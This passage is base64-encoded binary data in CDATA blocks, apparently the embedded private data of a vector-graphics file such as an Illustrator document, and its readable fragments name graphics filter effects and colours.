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
	]]>
	<![CDATA[
	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
2zwGAKOGFjw+kgKAAbiQsd82rfe0Leu5DB7Pd17f956v+T3udRUzNF5DU8PT1LFN93288zoe2/nO
xzU0M3m+grZpeJqm32dY3HUfq8hZ9DFO63g8c7Pg47rfa1Tk9gwQAh0AJQXOTzoHVpEA/aQ9fEFp
ufMrEfop0sVvjq5g6SeNoFdVjJc0VRQIeDDpA3VQVyYIdmB7J71DshXUCgg3KT+xXbIDZ+2jC5hQ
xa2Yi7FBKqgo910Me8z8ONS63pOmLQXON4HzL/E6uAIkCwAjCyU4f+9139v8jet6j+dyzdt0Tt/5
Tee5zOf33u82vfcqaPR9hua+83gFTqMi3mlq8Lim1vt4Bud7FjM3zZ3T0DY/E7Ngsc/EKmoaPFZR
33tMw0JXkec8bvP6ve+5juv9Cl7FTdfk9R6rwGtmYn3FjsczK3qauK7xmZzXZ/q9V3Hv8V3nKuI+
t/F4Rd3vsQqcp9n1miABPCDBhDlDhG9a+pskdqiNgPlpociNZhOgsA0FvojoR1CjQAzFB/PACReD
2h2kTACCogCymVpQxSEL4LaiQ6i8n55CDFefKUyYD+7z2nbBfJoEs+Vy11nf28CMvhBD8ZDdMkeY
xSZiKOdWwaMYChSMQh1vmRcaI0MFzQp+tDBVgiIFivr/gbQfcOARFQ1TDvzgCw1J+Hfg/IQPkjxg
wsWg1gH90zM4P4VB3QkNuJ7oQdIEoE9GgPGWNpJOIOFQn5rDcuhLB3jcFgQfQ3b3CrRlAFQ0JWUw
OGNjMzAxLTFmZWUtNDkxMS05Mzg0LWMwZDk5N2YyYWY4MzYzLTNjZmEtNGEzNS1iZDFjLWU2YmY3
MzMyNG1sMTBTVkdGaWwvIDoNCi9YTUxOb2RlOyAoeG1sbm9kZS1hdHRyaWJ1dGUvQXJyYWNoaWxk
cmVuMm5vZGV0KDEwMCV2YWx1aG5hbTsgLHdpZHRoQUlfXzFpZGlkeXl4eG9iamVjdGYsdHVyYnJl
c3VsdHVyYnVsZW5jZTJudW1PY3RhdmVzMC4wNWJhc2VGcmVxdWVuY25vU3RpdGNzVGlsMWZlVGlu
U291cmNlR3JhcGhpY2lub3BlQ29tcG9zaXQxL0RlZiA7NGZyYWN0YWxOb2lzNDQ0QmV2ZWxTaGFk
b3ctMnh4MnN0ZERldmlibHVyMWVHYXVzc2lhbkJkZGRkb2Zmc2V0TzFzcGVjdWxhckNvbnN0YW4y
KDFFeHBvbmVsaWdodGluZy1jb2xvcjp3aHN0eWxzdXJmYWNlc3BlY091LTIwMDB6ei0xeXk1eHgx
UG9pbnRMMVNpbmcyMWtrMmtrNDEzMzAxMWFyaXRobWV0bGl0UGFpMmluTWVyZ2VOb2QxNDFDb29s
QnJlZXoteHgxLnJhZGl1YWlkbmRpbGFvcnBob2xvZ2JubmItYmJubjUyUnhDaGFubmVsU2VsZWMy
KEF5eTNzYjIzRGlzcGxhY2VtZW50TWFwMCAxYjNubWF0cmkxQ29sb3JNMihiNDUyKGFsd2F5cmVz
dGFyMHNiZWdmcm9tZmZpbGx0b3RvZE5ub25jY3VtdXJlZGRpdGl2bGluZWFjYWxjTWFuaW0xLThj
Y2NjYzhjY2NjMWNjY2NjYzEybm4xQUlfRF8yKDE2NkVyb2RlcjY2XzRfNzIoNTAgNVJBSV9QaXhl
bFBsYXlpbmRlZmlucmVwZWF0RHJlbW8xc3BsaTEgMTsyMCAxNTsyMDAgMjAwOyAxNSAyMDsxIDEg
MTJkZDEyYzEyMTI7MjAgMjA7eWVsbG93ZGlmZnVzZTUyNTtncmVlbjtibHVlO2luZGlnbzt2aW9s
ZXQ7cmVkO29yYW4xOGF6aW11NmVsZXZmZURpRDE1cmVsMTAxg4yoQrVKZgYAAAQQBABSCQIGZnAS
xmksXQkNEgBQGAzEMDgKYgAAAAAAAAAAIaA4gIIQACAAQYkMAcRqEyQbcKpH3M6lTuO4i8bufU+1
LFTYHNwrPMP34EFKyF1kVybhpQoKJROzZLDn98DqVsKE4uL9O60mY/3G2LTiAucngfTQDViD9dPp
meXXECm4/+RrlG6UErOmELvvngiTCY1SOmdlYRSBUI97GyfVYhZ8KgfSYfBaLITLGc+2HRx/bJ0r
eH9LYEorTflNFVFMsAI5deccTp7dqDUn0WEfTXAY3FznJLcdRCtiSFzgYkgrbgdvNRcD2OrSaNx9
A9xu7XJDNRnMWKe8Md06FkN3pKkB6dTdUX4u3mTlC2RO81awF4FjDwtduxspKp9MmGxEd9T3hL7p
yqmcEMV/94dODASLq+Vg7aJiQ9Nk3L+nTkHuUCsGc447iK7qOSXeC1J1DpZd/3mjMNc85ULexnmm
riBe7K0e7CZrfUzPLVG4QOGbOCdW/HrlscrKl092V2txyUrgskV93UHc3dEvHN0ZK5wZgo3GKCEr
FZJZbXIAEMOPiUbswDkIX4Q0chtIeoJSLcb2bMGdwfzhKQXCAHZHSGp/TqCdj84bYK3jROQtiQPZ
XeWoZbO4G6a0ays5TmcYoqAKYEniZQnYfiINBBotYj2zVXG6kfr5xFXBoCvWEqStObgC8+GWGRTx
EmBhCdYM+ZiaRxk5RAWgatqs4T+KSn104uYPzHRiuIYRGtxbaTmzM3jYO5xbV6asyrTuwXufFppx
wj70H6am2juxgEYNpoS3JzZY6ofa9flzxz95c/J+FtnVF00BSz+IlKkEXKYwqzBvDzqSLVuGbiUh
+FKu2mkdKS1HTHKKNymgRw1SmMKat5IKVb3X0YrTvK/8X/8iuGHwXP5eMsViVUu0ydKtpZWfcOxr
g/UnjWibrQ1fVpVwfahgZ7D+EPYCRdIy6ZWNLX5w7Y80jOoqGp48c5gmScYDBcwdyHCAyOkHipgS
tgTuKQYXwcYNIwNCPKgd1T4jAL83sIaRFqRfFI3SJ1TvdN8XmZqAXeKJDyHnVTAYvaUAvDWgbjW6
Cop4psVPouhE8NfvlAzKnZ538/uiuSqXxNvpr1oltohTiicq/URMtCHb7EqR4467OQ==
	]]>
	<![CDATA[
	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
iGrceJTSLerSvBo+ZrT7tpQcNifRkVKqew+dJiLRIK7CncL1Wd5DkmelRmSspS16FUXWDlFRFCZn
hdwdCnFdSlEmilcuF8XlXiiO81VRkHHcKIqPm6J4ZSIiUSASReXYMUSiKFRJVomMYW7oXMp3PkSi
+JwdkXi4xTmDBTNEgiFvrsWglSAi8dBggzinH1wrOl0U8rPAUKzd5SAShdZNGopNyshsEl07uoOq
XkTiIREJCzmGSDCIT+liV2pWbknlTrvTMSLxsFpJNP4XKze0kvQhD4m+bLaGRmX9r7Gw7lQR0WiJ
JZlEL1XMaiWzcojVHnocesWipp0NZShItviJ2bg5yY+r3R0o+Vy8uZ0kTTkPRQuLh6qyK7vHueq4
94riGIoqm+AwFRVWg2J54hx3KRSsUTgl5qfQ5VTmKNGkGtvRsZ8Tsm15yrzUi+oKDU8UJdMuHzcW
LYoihxgWnlXmkCwNjdKx3H5ek2OY3fYSnfvRITgkVoUFhgJpVo+0uLkh48YacRiTqnR0d6xqAXXK
tIxqVdyYGshAVkPnbujc3eh50A2qxrYrZtakR3moR4FIFPbd1TCqcWNHDc9Z7XhuMNyQG1mFY7wB
zg7ZOvIZWWDYgYgEww2TTqfqY+EDT8v0Ej9PIyJhwRYaGE5Davye46GBwYLzLmXD7iY7xFtis/yl
Nuf1o1EjEkX9jMOGnt+5oREIbg7BB9EhKvZAD51DJBpI/kbDlCESD4KWY4ZINBgiEg0E1QFWZUNX
l5kp96bnpWVSZp1/WpqpZ7Yz98rKmVV1vrG6sv6Uuve5L92XdIQnX1G1ktbqhVWpvz149foO83f3
6a4n4pDXjEo9BiKRgQeUj9Z5ZlpDXKN03obkEs3PtZyGIUQGQAQiFBQ4MGCsTKACBRdoIAJSAQUo
PECAPFBAAYLEBcSmEKHCBA6ovlD0SZInpTg0jCq+2+mPR99CXePI5lKdHduuflYUL+d7Nhv77+Bh
VvrSleVxvynhKIY0v7SXb23luEb9KrqvOT0mvqLL6I8aehyrLY3Gr1GDKFUTx/F2LzG8MdGjpmls
TbJJ6nnUOxYsl5KHEnNug6unoya0ypG7VDZpuhOv+DS4tq3Jy6Zdbq+Gds7qG7q90pjWTbtxz46z
y+Q/B29dp3kPz1a1J+ZZcXN0aGbmiSaNsufNQf82yt5YkYf8XazUQTbul7WHZB6WNM1rjTq66HNa
mj0qeZ6pnuzk+fnNfDna/I2+ju4ryk8iHfR6aIh+bOXURyLWZA0aVz+L1o5ts0l72XvtUKdcidYP
k6bkdkSaNC5EotifdsoeRNO92bS4Lq15NPbRSUqUGr7BsnfMdGzIaNIcLrmTbyyHtEWTN6e3aKwr
Lpuu9WkQR22jellNWSLNlQ2hXLWsiMSDlD8l5VH/bj1HiENMeFtDcvGWY72soVN++SP9kvwoscPb
sT0qVxes2ZtVLfMhP2JV2SRpFU6gwgMFMGiAwoQJIjCYAMEEigoPENDQ4EADE6jwQAEQJERwYHCA
BqyBChCJom6uBscQe83vhGU1uriqxuEgzbEPM6XZUce1R65MraM9a7p9hkqq1Gqx5lDd2m31nFhd
w4YsYYIEElCwgEsLjb2DBQ4WNED1o+HBbhtGw005ZHrPOltb1KylcequIYNdG6ZrorPTcTrTgaq3
wpvrVNNyS23QN7SeAINT3mV2rZqcu3/WpOnmTQZKaGRGpVMXExGd3uxlSi05z+S7Q244QtwG/K5R
5dARCYbRwHCFpVqnxt1dsw0Z63bLpeQgAQkPKhQRFiAQVKAwoQIX7mABBAosYIAIDg==
	]]>
	<![CDATA[
	EjyQQIAySZggwQEJDhY4WOBggYMFDUAkKkggQCwXkAdmRnqzezAgGTzMiAQEjDK9tLtERB4MqCOt
EdKJRg4NOrroZA7FbdKooaOxdlVVVVUZ68axHWw7O6QtJg2ZSo9Ow8iITF5UvEOh3Q1Lm+Z3+Px1
h1/L/6tKsapOWdd//hd257uC5nxHNAclc5nNttlUdhkh2lmuqSq0lfkKzbCMdQ9ERNv3D+fsu9/v
xt13l3N7G96ILywsY3mvXFW+41xdeZ+LN3flO9t23QwX6zK9RVpqcuXNlPf73f77/f9fv/3/b//t
/+3/77/ff//97vf77/fv/b/ff3/ZVWVXlSG+CLfy7nYpb0hVqqdqei1uXvOs76vKOJlFqOaAlXVT
NWY+zEqdqqr5/KG4c7C7vTuHu7ud893d3Nnc3d3N2c1dcerDorn70DGsU4dFKzOsgaVoWGhYNoaZ
OZZlvZJD1liOjc3NMSxzlU03Tb2v6utLTD397tDpTrinyzLbZy/MzMzBVVMOWmCp1SgHW61svX5+
V0OHr93+38f90VbV2praKEtdu8O986UNUzOb4ZqajemYmtnVzE51iO7ujbXFHVsbtraGtmuGRXVj
a2tGaUa2tjZma7s2RDFx7MrIQ3RklGrEJ/lpzc06Q295l9CKq62qMepU5alO6e1gdnj4zUJDMhqr
